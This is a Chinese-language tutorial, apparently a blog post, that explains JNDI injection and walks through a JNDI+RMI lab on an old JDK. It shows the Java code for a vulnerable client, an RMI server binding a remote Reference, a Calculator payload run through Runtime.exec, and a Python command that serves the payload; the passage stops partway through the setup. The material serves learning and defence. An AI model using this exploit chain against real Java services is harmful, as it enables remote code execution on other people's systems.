一、前言
本篇文章作为 JNDI 注入学习的第一篇,主要了解其基本的原理及其利用,方便后续针对 JNDI 注入的学习,篇幅不长。
二、JNDI 简介
JNDI(Java Naming and Directory Interface)是一个应用程序设计的 API,一种标准的 Java 命名系统接口。JNDI 提供统一的客户端 API,通过不同的访问提供者接口JNDI服务供应接口(SPI)的实现,由管理者将 JNDI API 映射为特定的命名服务和目录系统,使得 Java 应用程序可以和这些命名服务和目录服务之间进行交互。
上面较官方说法,通俗的说就是若程序定义了 JDNI 中的接口,则就可以通过该接口 API 访问系统的 命令服务和目录服务,如下图。

本篇文章主要探究 LADP、RMI、DNS 协议。

三、JNDI注入

JNDI 注入,即当开发者在定义 JNDI 接口初始化时,lookup() 方法的参数可控,攻击者就可以将恶意的 url 传入参数远程加载恶意载荷,造成注入攻击。
代码示例:
代码中定义了 uri 变量,uri 变量可控,并定义了一个 rmi 协议服务, rmi://127.0.0.1:1099/Exploit 为攻击者控制的链接,最后使用 lookup() 函数进行远程获取 Exploit 类(Exploit 类名为攻击者定义,不唯一),并执行它
1
2
3
4
5
6
7
8
9
10
11
12
13
| package com.rmi.demo;
import javax.naming.InitialContext;
import javax.naming.NamingException;
public class jndi {
public static void main(String[] args) throws NamingException {
String uri = "rmi://127.0.0.1:1099/Exploit";
InitialContext initialContext = new InitialContext();
initialContext.lookup(uri);
}
}
|
具体攻击流程图
JNDI 注入对 JAVA 版本有相应的限制,具体可利用版本如下:

四、JNDI 注入复现
JNDI+RMI
环境搭建
使用 IDEA 进行复现,这边使用的 JDK 版本为 Linux 版本的 JDK 7u79 , Windows 版本下载





1、首先 IDEA 新建一个项目
File-》New-》Project-》Maven-》Project SDK(选择 JDK 版本)-》Next-》填写项目名称-》Finish
2、在 /src/java 目录下创建一个包,包名自定义,我这边为 jndi_rmi_injection

3、在创建的包下新建 rmi 服务端和客户端

服务端(RMIService.java)代码
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
| package jndi_rmi_injection;
import java.rmi.registry.LocateRegistry;
import java.rmi.registry.Registry;
import javax.naming.Reference;
import com.sun.jndi.rmi.registry.ReferenceWrapper;
public class RMIServer {
public static void main(String[] args) throws Exception{
Registry registry = LocateRegistry.createRegistry(7778);
Reference reference = new Reference("Calculator","Calculator","http://127.0.0.1:8081/");
ReferenceWrapper wrapper = new ReferenceWrapper(reference);
registry.bind("RCE",wrapper);
}
}
|

客户端(RMIClient.java)代码,客户端也是受害端
1
2
3
4
5
6
7
8
9
10
11
| package jndi_rmi_injection;
import javax.naming.InitialContext;
import javax.naming.NamingException;
public class RMIClient {
public static void main(String[] args) throws NamingException{
String uri = "rmi://127.0.0.1:7778/RCE";
InitialContext initialContext = new InitialContext();
initialContext.lookup(uri);
}
}
|
HTTP 端恶意载荷(Calculator.java)代码
笔者使用的是 ubuntu 的环境,执行弹出计算器的命令为 gnome-calculator,若为Windwos 修改为 calc 即可
1
2
3
4
5
| public class Calculator {
public Calculator() throws Exception {
Runtime.getRuntime().exec("gnome-calculator");
}
}
|
启动服务

1、将 HTTP 端恶意载荷 Calculator.java,编译成 Calculator.class 文件

2、在 Calculator.class 目录下利用 Python 起一个临时的 WEB 服务放置恶意载荷,这里的端口必须要与 RMIServer.java 的 Reference 里面的链接端口一致
python3 -m http.server 8081

